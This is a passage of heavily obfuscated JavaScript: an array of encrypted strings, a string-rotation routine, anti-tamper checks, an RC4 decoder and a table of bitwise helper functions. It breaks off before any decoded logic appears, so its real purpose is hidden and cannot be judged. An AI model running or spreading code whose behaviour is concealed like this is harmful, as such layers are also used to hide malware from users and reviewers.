x41\x3d\x3d','\x77\x34\x48\x44\x6c\x4d\x4b\x4a\x44\x73\x4b\x37\x77\x6f\x73\x3d','\x51\x38\x4f\x4e\x5a\x38\x4f\x53\x77\x34\x4d\x56\x77\x34\x59\x3d','\x4b\x73\x4b\x51\x77\x70\x63\x68\x77\x71\x72\x43\x70\x77\x3d\x3d','\x77\x6f\x63\x4c\x4e\x77\x3d\x3d','\x48\x68\x76\x44\x6b\x73\x4f\x76\x62\x32\x34\x5a','\x65\x68\x62\x43\x71\x78\x56\x50\x77\x6f\x41\x3d','\x77\x37\x58\x43\x70\x4d\x4b\x65\x4c\x51\x3d\x3d','\x47\x78\x44\x44\x6d\x4d\x4f\x74\x59\x30\x6b\x3d','\x4b\x38\x4f\x79\x77\x72\x6f\x3d','\x45\x46\x46\x6d\x77\x72\x66\x44\x6a\x31\x51\x3d','\x77\x6f\x5a\x32\x49\x7a\x4c\x43\x76\x51\x3d\x3d','\x77\x35\x58\x43\x6b\x38\x4f\x63\x65\x69\x4c\x44\x70\x63\x4b\x43\x59\x77\x33\x44\x6d\x79\x66\x44\x6a\x4d\x4f\x5a\x58\x73\x4f\x2b\x77\x34\x50\x44\x73\x73\x4b\x65\x77\x6f\x6a\x43\x70\x73\x4f\x41\x77\x71\x6c\x2b\x52\x6a\x64\x72\x43\x58\x33\x43\x6e\x43\x6e\x44\x6a\x79\x2f\x43\x6d\x4d\x4f\x69\x77\x71\x35\x4d\x77\x70\x55\x64\x77\x34\x6a\x44\x6f\x38\x4f\x49\x77\x70\x30\x6c\x46\x6b\x50\x43\x6d\x73\x4b\x4d\x50\x63\x4f\x4c','\x77\x34\x52\x5a\x4d\x38\x4b\x72\x77\x6f\x59\x3d','\x63\x42\x34\x4f','\x4c\x73\x4f\x2b\x77\x34\x56\x65\x77\x71\x7a\x44\x69\x73\x4b\x74\x77\x34\x73\x4c\x77\x70\x33\x43\x6d\x63\x4f\x31\x42\x48\x62\x44\x70\x53\x58\x44\x74\x41\x41\x74\x77\x35\x2f\x44\x6d\x68\x76\x43\x76\x4d\x4b\x52\x77\x72\x37\x43\x67\x56\x62\x43\x71\x4d\x4b\x55\x77\x36\x59\x6d\x63\x38\x4b\x55\x77\x72\x54\x43\x70\x73\x4b\x42\x77\x71\x62\x44\x68\x73\x4b\x4d\x77\x36\x77\x3d','\x52\x73\x4f\x47\x62\x63\x4f\x51\x77\x34\x38\x79','\x77\x71\x7a\x43\x70\x73\x4f\x73','\x77\x6f\x38\x48\x57\x77\x3d\x3d','\x77\x34\x64\x63\x4c\x4d\x4b\x71','\x77\x35\x76\x43\x76\x38\x4f\x2f\x77\x34\x49\x3d','\x77\x34\x6a\x44\x71\x4d\x4b\x34','\x59\x44\x6e\x43\x6c\x77\x3d\x3d','\x59\x42\x77\x67\x53\x63\x4b\x32\x77\x35\x63\x3d','\x77\x37\x59\x79\x77\x34\x6c\x75\x77\x70\x2f\x44\x67\x53\x37\x44\x6c\x45\x2f\x44\x76\x77\x3d\x3d','\x77\x34\x62\x44\x69\x57\x4a\x78\x77\x36\x6c\x69\x50\x6e\x58\x44\x69\x6d\x63\x3d','\x46\x73\x4b\x31\x77\x34\x6b\x3d','\x4e\x63\x4b\x41\x77\x70\x73\x31\x77\x71\x72\x43\x76\x51\x3d\x3d','\x57\x51\x7a\x44\x6f\x38\x4b\x7a\x41\x58\x35\x33\x77\x71\x41\x3d','\x56\x52\x55\x67\x57\x4d\x4b\x30\x77\x6f\x6a\x43\x75\x58\x45\x30\x77\x71\x68\x42\x77\x34\x63\x6c\x51\x38\x4f\x39\x77\x34\x31\x32\x61\x53\x41\x47\x77\x71\x62\x43\x68\x38\x4b\x64\x66\x53\x44\x44\x6b\x42\x6e\x43\x75\x79\x51\x35\x4a\x73\x4b\x66\x77\x34\x34\x5a\x77\x71\x5a\x45\x77\x37\x50\x44\x6b\x57\x7a\x43\x76\x51\x3d\x3d','\x77\x70\x5a\x45\x47\x67\x3d\x3d','\x77\x37\x37\x44\x69\x78\x44\x43\x74\x6b\x42\x50','\x54\x4d\x4f\x6c\x77\x71\x41\x63\x44\x38\x4b\x6e','\x4f\x79\x7a\x44\x6c\x41\x3d\x3d','\x77\x72\x76\x44\x74\x63\x4f\x2f\x4f\x79\x72\x43\x75\x63\x4f\x41\x66\x41\x3d\x3d','\x41\x69\x72\x44\x75\x41\x3d\x3d','\x77\x36\x33\x43\x70\x4d\x4b\x44\x50\x73\x4b\x35\x77\x37\x51\x3d','\x77\x37\x78\x6b\x77\x36\x46\x56\x53\x67\x3d\x3d','\x77\x34\x50\x44\x6e\x38\x4b\x55','\x77\x34\x64\x47\x4c\x77\x3d\x3d','\x77\x35\x5a\x64\x48\x51\x3d\x3d','\x77\x34\x62\x44\x75\x45\x45\x3d','\x77\x36\x58\x44\x73\x68\x67\x3d','\x77\x72\x70\x4c\x49\x67\x3d\x3d','\x77\x34\x37\x43\x6a\x4d\x4b\x41','\x46\x73\x4b\x6f\x77\x70\x67\x3d','\x77\x34\x72\x44\x75\x42\x77\x3d','\x77\x72\x59\x44\x4a\x41\x3d\x3d','\x77\x70\x41\x4b\x77\x71\x62\x43\x6e\x6b\x68\x55','\x77\x36\x62\x44\x71\x38\x4b\x45\x4e\x43\x50\x43\x69\x41\x3d\x3d','\x77\x70\x33\x43\x74\x4d\x4f\x2f\x77\x34\x74\x50\x55\x6b\x50\x43\x72\x67\x3d\x3d','\x77\x70\x51\x4b\x4c\x41\x3d\x3d','\x77\x72\x6c\x6e\x50\x51\x3d\x3d','\x44\x38\x4b\x35\x77\x6f\x72\x43\x75\x38\x4f\x63\x5a\x51\x3d\x3d','\x77\x70\x5a\x75\x4c\x69\x6e\x43\x69\x73\x4f\x6c\x77\x35\x4d\x62\x4f\x38\x4b\x4b','\x4b\x41\x58\x44\x70\x67\x3d\x3d','\x49\x7a\x54\x44\x6a\x55\x55\x3d','\x77\x34\x4c\x43\x74\x63\x4f\x69\x77\x37\x68\x44\x54\x46\x49\x3d','\x51\x42\x6e\x44\x6c\x77\x3d\x3d','\x77\x35\x70\x7a\x77\x36\x64\x67\x57\x6b\x62\x44\x69\x51\x3d\x3d','\x77\x34\x42\x50\x77\x37\x6b\x3d','\x77\x35\x70\x54\x4f\x41\x3d\x3d','\x61\x4d\x4f\x76\x77\x37\x33\x44\x6f\x47\x44\x44\x75\x30\x50\x43\x6f\x38\x4f\x63\x77\x34\x41\x3d','\x77\x36\x4e\x6e\x77\x36\x7a\x43\x6c\x38\x4b\x46\x77\x35\x55\x70\x44\x58\x67\x66\x77\x72\x45\x3d','\x77\x35\x62\x44\x75\x73\x4f\x4e\x77\x35\x6a\x43\x6f\x54\x49\x3d','\x77\x6f\x38\x61\x63\x77\x3d\x3d','\x77\x70\x38\x65\x51\x41\x3d\x3d','\x49\x63\x4b\x77\x77\x6f\x51\x3d','\x77\x37\x56\x47\x45\x41\x6e\x43\x74\x44\x4e\x45\x4a\x41\x3d\x3d','\x77\x37\x7a\x43\x67\x4d\x4f\x52','\x66\x4d\x4f\x64\x77\x70\x41\x3d','\x77\x70\x33\x44\x68\x63\x4f\x6d','\x77\x35\x6b\x67\x51\x77\x3d\x3d','\x4d\x38\x4b\x49\x77\x35\x51\x3d','\x41\x38\x4f\x6c\x41\x51\x3d\x3d','\x48\x44\x62\x44\x6b\x67\x3d\x3d','\x77\x34\x35\x6f\x4c\x41\x3d\x3d','\x4b\x38\x4b\x33\x77\x71\x77\x3d','\x49\x38\x4f\x75\x77\x6f\x7a\x44\x6a\x38\x4f\x44\x55\x63\x4b\x78\x77\x6f\x50\x44\x74\x55\x35\x77','\x54\x73\x4f\x47\x59\x63\x4f\x43\x77\x35\x77\x39\x77\x34\x55\x6a','\x77\x72\x31\x65\x4a\x38\x4b\x51\x42\x63\x4f\x64\x77\x37\x30\x74\x77\x71\x35\x61\x77\x6f\x41\x3d','\x77\x70\x46\x6a\x4c\x53\x37\x43\x72\x73\x4f\x74\x77\x35\x49\x4d','\x77\x37\x5a\x33\x77\x70\x51\x3d','\x43\x53\x66\x44\x6e\x41\x3d\x3d','\x77\x6f\x35\x36\x4a\x77\x3d\x3d','\x77\x37\x58\x43\x73\x63\x4f\x69\x77\x34\x6b\x3d','\x77\x70\x6c\x74\x42\x4d\x4b\x7a\x77\x35\x4d\x76\x77\x6f\x49\x3d','\x77\x35\x51\x6f\x4f\x77\x3d\x3d','\x66\x47\x33\x43\x68\x73\x4b\x50\x56\x63\x4b\x50\x77\x37\x67\x55\x77\x37\x67\x6d\x4f\x33\x74\x4d\x61\x69\x48\x44\x75\x38\x4f\x34\x55\x51\x74\x30\x56\x38\x4b\x4a\x53\x7a\x4d\x45\x64\x47\x67\x61\x63\x56\x48\x44\x69\x7a\x66\x43\x72\x73\x4f\x7a\x77\x72\x55\x4e\x77\x6f\x78\x65\x77\x36\x6c\x6c','\x49\x53\x62\x44\x73\x77\x3d\x3d','\x77\x36\x6e\x43\x71\x47\x30\x3d','\x77\x35\x74\x4d\x4d\x63\x4b\x6c\x77\x6f\x62\x44\x6a\x41\x3d\x3d','\x4f\x63\x4b\x4a\x77\x35\x6f\x3d','\x77\x36\x48\x44\x6d\x78\x7a\x43\x6f\x6b\x42\x56','\x77\x35\x77\x2b\x46\x30\x42\x71\x77\x35\x73\x3d','\x58\x73\x4f\x68\x55\x77\x3d\x3d','\x55\x73\x4f\x2b\x77\x6f\x63\x3d','\x77\x34\x4a\x48\x4f\x38\x4b\x6e\x77\x70\x54\x44\x6a\x63\x4b\x2b\x53\x6a\x41\x3d','\x4b\x73\x4f\x59\x77\x70\x58\x44\x6c\x45\x5a\x68','\x49\x78\x44\x44\x75\x77\x3d\x3d','\x46\x38\x4f\x58\x63\x63\x4f\x43\x77\x35\x34\x3d','\x53\x6d\x37\x44\x6a\x38\x4b\x4c\x77\x71\x46\x2b','\x77\x34\x45\x2f\x77\x36\x55\x3d','\x62\x69\x62\x43\x74\x41\x3d\x3d','\x77\x6f\x7a\x43\x74\x73\x4f\x33\x77\x34\x42\x5a\x52\x41\x3d\x3d','\x77\x72\x44\x44\x6a\x38\x4f\x74','\x77\x70\x33\x44\x70\x4d\x4f\x4d','\x77\x6f\x55\x66\x63\x42\x33\x43\x6b\x73\x4f\x5a','\x77\x72\x67\x48\x44\x42\x33\x43\x70\x51\x3d\x3d','\x47\x68\x76\x44\x73\x77\x3d\x3d','\x77\x35\x62\x43\x74\x47\x45\x3d','\x55\x32\x58\x44\x68\x63\x4b\x4a\x77\x72\x4e\x2f\x66\x73\x4b\x6e\x77\x71\x6b\x3d','\x77\x35\x6e\x44\x73\x4d\x4f\x4d\x77\x35\x54\x43\x76\x44\x38\x3d','\x77\x6f\x7a\x43\x70\x63\x4f\x34\x77\x34\x68\x50\x52\x31\x37\x44\x76\x51\x4a\x31','\x77\x71\x49\x44\x44\x67\x2f\x43\x74\x44\x4d\x3d','\x46\x38\x4f\x63\x77\x70\x51\x3d','\x55\x38\x4f\x33\x77\x37\x55\x3d','\x77\x6f\x55\x58\x5a\x42\x33\x43\x6a\x51\x3d\x3d','\x77\x34\x31\x38\x77\x34\x77\x3d','\x77\x6f\x64\x4b\x45\x51\x3d\x3d','\x77\x35\x68\x48\x47\x77\x3d\x3d','\x77\x37\x58\x43\x72\x73\x4b\x2b\x4c\x63\x4b\x2f\x77\x37\x58\x44\x6e\x73\x4b\x6e','\x64\x44\x63\x4b\x77\x71\x76\x44\x76\x42\x51\x3d','\x4f\x6a\x6a\x44\x6c\x41\x3d\x3d','\x65\x52\x33\x43\x67\x51\x3d\x3d','\x77\x37\x4d\x46\x41\x51\x62\x43\x72\x6a\x51\x4e\x4b\x78\x5a\x6f\x50\x54\x4d\x55\x77\x34\x76\x44\x75\x46\x67\x3d','\x77\x37\x74\x74\x77\x34\x58\x43\x76\x63\x4b\x6c\x77\x36\x34\x3d','\x61\x79\x41\x65','\x62\x47\x44\x44\x6d\x77\x3d\x3d','\x77\x71\x35\x64\x50\x4d\x4b\x45\x47\x4d\x4f\x42\x77\x35\x63\x72\x77\x71\x4a\x42\x77\x70\x63\x50\x77\x37\x33\x44\x6d\x6d\x76\x43\x70\x38\x4f\x6d','\x77\x35\x45\x58\x64\x52\x54\x43\x6d\x63\x4f\x7a\x77\x72\x63\x3d','\x50\x51\x76\x43\x67\x63\x4b\x42\x50\x38\x4b\x74','\x4e\x73\x4f\x52\x77\x6f\x37\x44\x6c\x46\x74\x6e\x77\x6f\x6b\x43\x45\x54\x37\x43\x68\x45\x78\x4c\x51\x38\x4b\x4b\x47\x38\x4b\x79\x66\x63\x4b\x62\x77\x6f\x54\x44\x6d\x69\x6c\x63\x77\x72\x6e\x44\x72\x46\x63\x39\x77\x36\x78\x33\x77\x72\x63\x52\x77\x36\x6f\x44\x43\x48\x56\x61','\x77\x37\x48\x43\x72\x63\x4b\x59\x50\x73\x4b\x6b\x77\x37\x4c\x44\x67\x77\x3d\x3d','\x4a\x7a\x2f\x44\x67\x38\x4f\x52\x5a\x4d\x4b\x79','\x53\x38\x4f\x5a\x77\x71\x55\x3d','\x77\x34\x50\x43\x76\x6b\x6b\x74\x51\x73\x4f\x36','\x77\x72\x30\x55\x47\x67\x3d\x3d','\x77\x70\x63\x6e\x52\x48\x58\x44\x6e\x38\x4f\x6e\x77\x72\x72\x44\x67\x4d\x4b\x6f\x56\x73\x4f\x4a\x52\x31\x62\x43\x75\x38\x4b\x66\x5a\x6a\x4a\x54\x77\x70\x72\x44\x71\x38\x4b\x79','\x53\x63\x4f\x55\x77\x71\x31\x44\x77\x6f\x4a\x45\x56\x38\x4b\x78\x4a\x38\x4b\x36\x44\x63\x4b\x38\x55\x73\x4f\x46\x47\x51\x7a\x44\x67\x4d\x4f\x54\x77\x36\x58\x44\x67\x63\x4f\x53\x77\x6f\x49\x43\x77\x35\x76\x43\x70\x4d\x4f\x78','\x77\x34\x64\x46\x4b\x73\x4b\x6c\x77\x70\x76\x44\x69\x73\x4b\x6a','\x77\x35\x46\x7a\x77\x37\x31\x54\x52\x30\x4d\x3d','\x44\x33\x4c\x44\x6e\x63\x4f\x44\x77\x34\x44\x44\x6c\x45\x58\x44\x69\x44\x4d\x3d','\x52\x38\x4f\x44\x61\x6e\x58\x43\x6c\x77\x3d\x3d','\x66\x38\x4f\x4c\x77\x70\x49\x3d','\x45\x73\x4f\x61\x4d\x7a\x34\x52\x77\x34\x72\x44\x6c\x41\x3d\x3d','\x43\x38\x4f\x42\x4a\x44\x4d\x3d','\x4e\x73\x4f\x52\x77\x6f\x37\x44\x6c\x46\x74\x6e\x77\x71\x55\x3d','\x77\x34\x54\x43\x76\x73\x4f\x79\x77\x34\x6c\x4d\x53\x46\x6e\x44\x74\x67\x4d\x3d','\x57\x4d\x4f\x57\x61\x48\x76\x43\x6c\x77\x6b\x3d'];(function(_0x2b9c49,_0xdcb9e5){var _0x923690=function(_0x2ad187){while(--_0x2ad187){_0x2b9c49['\x70\x75\x73\x68'](_0x2b9c49['\x73\x68\x69\x66\x74']());}};var _0x4f37ab=function(){var _0x53ee13={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52acfa,_0x31ec0d,_0x10a451,_0x278d3c){_0x278d3c=_0x278d3c||{};var _0x55436=_0x31ec0d+'\x3d'+_0x10a451;var _0x148922=0x0;for(var _0x148922=0x0,_0x2505f5=_0x52acfa['\x6c\x65\x6e\x67\x74\x68'];_0x148922<_0x2505f5;_0x148922++){var _0x333e6e=_0x52acfa[_0x148922];_0x55436+='\x3b\x20'+_0x333e6e;var _0x598c87=_0x52acfa[_0x333e6e];_0x52acfa['\x70\x75\x73\x68'](_0x598c87);_0x2505f5=_0x52acfa['\x6c\x65\x6e\x67\x74\x68'];if(_0x598c87!==!![]){_0x55436+='\x3d'+_0x598c87;}}_0x278d3c['\x63\x6f\x6f\x6b\x69\x65']=_0x55436;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1c0d95,_0x5dba40){_0x1c0d95=_0x1c0d95||function(_0x4eaa6b){return _0x4eaa6b;};var _0x52e08a=_0x1c0d95(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5dba40['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x7fa5fb=function(_0x45e135,_0x136d8e){_0x45e135(++_0x136d8e);};_0x7fa5fb(_0x923690,_0xdcb9e5);return _0x52e08a?decodeURIComponent(_0x52e08a[0x1]):undefined;}};var _0x123e14=function(){var _0x1ec2b4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1ec2b4['\x74\x65\x73\x74'](_0x53ee13['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x53ee13['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x123e14;var _0x500419='';var _0x43e5ba=_0x53ee13['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x43e5ba){_0x53ee13['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x43e5ba){_0x500419=_0x53ee13['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x53ee13['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4f37ab();}(_0xbb86,0x104));var _0x6bb8=function(_0x2b9c49,_0xdcb9e5){_0x2b9c49=_0x2b9c49-0x0;var _0x923690=_0xbb86[_0x2b9c49];if(_0x6bb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3607ce=function(){return this;};var _0x4f37ab=_0x3607ce();var _0x53ee13='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4f37ab['\x61\x74\x6f\x62']||(_0x4f37ab['\x61\x74\x6f\x62']=function(_0x52acfa){var _0x31ec0d=String(_0x52acfa)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10a451=0x0,_0x278d3c,_0x55436,_0x21b4be=0x0,_0x148922='';_0x55436=_0x31ec0d['\x63\x68\x61\x72\x41\x74'](_0x21b4be++);~_0x55436&&(_0x278d3c=_0x10a451%0x4?_0x278d3c*0x40+_0x55436:_0x55436,_0x10a451++%0x4)?_0x148922+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x278d3c>>(-0x2*_0x10a451&0x6)):0x0){_0x55436=_0x53ee13['\x69\x6e\x64\x65\x78\x4f\x66'](_0x55436);}return _0x148922;});}());var _0x2505f5=function(_0x333e6e,_0x598c87){var _0x1c0d95=[],_0x5dba40=0x0,_0x4eaa6b,_0x52e08a='',_0x7fa5fb='';_0x333e6e=atob(_0x333e6e);for(var _0x45e135=0x0,_0x136d8e=_0x333e6e['\x6c\x65\x6e\x67\x74\x68'];_0x45e135<_0x136d8e;_0x45e135++){_0x7fa5fb+='\x25'+('\x30\x30'+_0x333e6e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45e135)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x333e6e=decodeURIComponent(_0x7fa5fb);for(var _0x123e14=0x0;_0x123e14<0x100;_0x123e14++){_0x1c0d95[_0x123e14]=_0x123e14;}for(_0x123e14=0x0;_0x123e14<0x100;_0x123e14++){_0x5dba40=(_0x5dba40+_0x1c0d95[_0x123e14]+_0x598c87['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x123e14%_0x598c87['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4eaa6b=_0x1c0d95[_0x123e14];_0x1c0d95[_0x123e14]=_0x1c0d95[_0x5dba40];_0x1c0d95[_0x5dba40]=_0x4eaa6b;}_0x123e14=0x0;_0x5dba40=0x0;for(var _0x1ec2b4=0x0;_0x1ec2b4<_0x333e6e['\x6c\x65\x6e\x67\x74\x68'];_0x1ec2b4++){_0x123e14=(_0x123e14+0x1)%0x100;_0x5dba40=(_0x5dba40+_0x1c0d95[_0x123e14])%0x100;_0x4eaa6b=_0x1c0d95[_0x123e14];_0x1c0d95[_0x123e14]=_0x1c0d95[_0x5dba40];_0x1c0d95[_0x5dba40]=_0x4eaa6b;_0x52e08a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x333e6e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1ec2b4)^_0x1c0d95[(_0x1c0d95[_0x123e14]+_0x1c0d95[_0x5dba40])%0x100]);}return _0x52e08a;};_0x6bb8['\x72\x63\x34']=_0x2505f5;_0x6bb8['\x64\x61\x74\x61']={};_0x6bb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x500419=_0x6bb8['\x64\x61\x74\x61'][_0x2b9c49];if(_0x500419===undefined){if(_0x6bb8['\x6f\x6e\x63\x65']===undefined){var _0x43e5ba=function(_0x347fb6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x347fb6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x290e46=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x290e46['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5bc1c8){if(!Boolean(~_0x5bc1c8)){return _0x5bc1c8;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2b6c39){for(var _0x31cdf7=0x0,_0x4b50d6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x31cdf7<_0x4b50d6;_0x31cdf7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4b50d6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2b6c39(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x43e5ba(_0x6bb8)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x6bb8['\x6f\x6e\x63\x65']=!![];}_0x923690=_0x6bb8['\x72\x63\x34'](_0x923690,_0xdcb9e5);_0x6bb8['\x64\x61\x74\x61'][_0x2b9c49]=_0x923690;}else{_0x923690=_0x500419;}return _0x923690;};(function(){var _0x14dde0=function(){var _0x2b9c49=!![];return function(_0xdcb9e5,_0x923690){var _0x2ad187=_0x2b9c49?function(){if(_0x923690){var _0x4a675c=_0x923690['\x61\x70\x70\x6c\x79'](_0xdcb9e5,arguments);_0x923690=null;return _0x4a675c;}}:function(){};_0x2b9c49=![];return _0x2ad187;};}();var _0x3867f7={'\x4c\x61\x72':function _0x460f46(_0xc9ff90,_0x401d8b){return _0xc9ff90<_0x401d8b;},'\x6a\x4e\x6b':function _0x583669(_0x39eef7,_0x1eff42){return _0x39eef7|_0x1eff42;},'\x6e\x65\x72':function _0x41562d(_0x34266f,_0x110b79){return _0x34266f<<_0x110b79;},'\x4c\x79\x70':function _0x1566b4(_0x18eeb7,_0x45c7bd){return _0x18eeb7&_0x45c7bd;},'\x62\x74\x6b':function _0x5e16fc(_0x70e769,_0x484645){return _0x70e769&_0x484645;},'\x52\x49\x6f':function _0x1fbba1(_0x539afb,_0xb1bfd8){return _0x539afb|_0xb1bfd8;},'\x44\x59\x56':function _0x539a33(_0x525588,_0x1aec15){return _0x525588&_0x1aec15;},'\x61\x4d\x4d':function _0xd44faf(_0x39fdc6,_0x2f6781){return _0x39fdc6>>_0x2f6781;},'\x6e\x53\x76':function _0x4f562a(_0x44efe4,_0x3f6427){return _0x44efe4&_0x3f6427;},'\x4d\x66\x65':function _0xb80000(_0x1a459e,_0x22d55e){return _0x1a459e==_0x22d55e;},'\x6e\x6e\x50':function _0x32be1e(_0x273dc3,_0x33db8f){return _0x273dc3<<_0x33db8f;},'\x62\x79\x4e':function _0xe82a3a(_0x40f383,_0x262d00){return _0x40f383&_0x262d00;},'\x74\x49\x67':function _0x31f1e2(_0x4d8f48,_0x3fd530){return _0x4d8f48==_0x3fd530;},'\x63\x56\x48':function _0x384a5c(_0x1ad7a5,_0x1fb80b){return _0x1ad7a5>>_0x1fb80b;},'\x4b\x44\x78':function _0x4bbd3a(_0x274b44,_0x19c99f){return _0x274b44|_0x19c99f;},'\x52\x52\x6d':function _0x3ded6b(_0x3a543b,_0x5bdf87){return _0x3a543b&_0x5bdf87;},'\x65\x79\x6e':function _0x1923b3(_0x40bea7,_0x3c47ff){return _0x40bea7>>_0x3c47ff;},'\x6c\x4c\x67':function _0x32447a(_0x48948d,_0x248a22){return _0x48948d&_0x248a22;},'\x54\x65\x4d':function _0x56e4a7(_0x32d9a1,_0x5f3d7f){return _0x32d9a1(_0x5f3d7f);},'\x6a\x65\x54':function _0x7a6741(_0x315852){return _0x315852();},'\x6d\x7a\x67':function _0x724aa6(_0x503cdc,_0x186e9e){return _0x503cdc+_0x186e9e;},'\x57\x47\x52':function _0x4340e5(_0x4c7ca9,_0x19f489){return _0x4c7ca9*_0x19f489;},'\x68\x51\x42':function _0x2d54ab(_0x2cd01f,_0x3c0091){return _0x2cd01f+_0x3c0091;},'\x78\x55\x71':function _0x410300(_0x34e2bd,_0xc57bf7){return _0x34e2bd+_0xc57bf7;},'\x4d\x50\x47':function _0x410d6b(_0x5e9dfb,_0x1f8658){return _0x5e9dfb!==_0x1f8658;},'\x43\x4d\x52':function _0x3c21e7(_0x2b527d,_0x37fad6){return _0x2b527d/_0x37fad6;},'\x79\x6f\x46':function _0x3443d2(_0x550d5a,_0x32b7ed){return _0x550d5a===_0x32b7ed;},'\x61\x59\x52':function _0x240175(_0x204754,_0x39cc28){return _0x204754%_0x39cc28;},'\x4b\x47\x6e':function _0x32ff8e(_0x36bfe8,_0x106de8){return _0x36bfe8>_0x106de8;},'\x50\x4b\x6e':function _0x340f97(_0x513588,_0x8f0840){return _0x513588-_0x8f0840;},'\x6d\x6e\x45':function _0x1b339e(_0x511e90){return _0x511e90();},'\x46\x73\x4a':function _0x393945(_0x2f4fad,_0x5a456a){return _0x2f4fad<_0x5a456a;},'\x6a\x52\x55':function _0x408553(_0x162b2c,_0x3f51ff){return _0x162b2c!==_0x3f51ff;},'\x79\x4e\x6c':function _0x272858(_0x4c558e,_0x104e7c){return _0x4c558e+_0x104e7c;},'\x51\x61\x6f':function _0x1ecbfc(_0x51921d,_0x4d4b20){return _0x51921d(_0x4d4b20);},'\x4a\x68\x42':function _0x36f4b6(_0x462292,_0x45862b){return _0x462292+_0x45862b;},'\x5a\x74\x67':function _0x2c02b(_0x260056,_0x2009ec){return _0x260056(_0x2009ec);},'\x79\x42\x61':function _0x47b519(_0x18e587,_0x5f006d){return _0x18e587+_0x5f006d;},'\x6f\x6e\x44':function _0x481039(_0x1179b4,_0x1e1ac0){return _0x1179b4+_0x1e1ac0;},'\x71\x62\x79':function _0x1d7543(_0x13b69f,_0x4d3eea){return _0x13b69f(_0x4d3eea);},'\x73\x72\x7a':function _0x4b6f36(_0x5e6bc7,_0x5ea788){return _0x5e6bc7(_0x5ea788);},'\x4a\x6b\x7a':function _0x58a9df(_0x511e82,_0x3b90ea){return 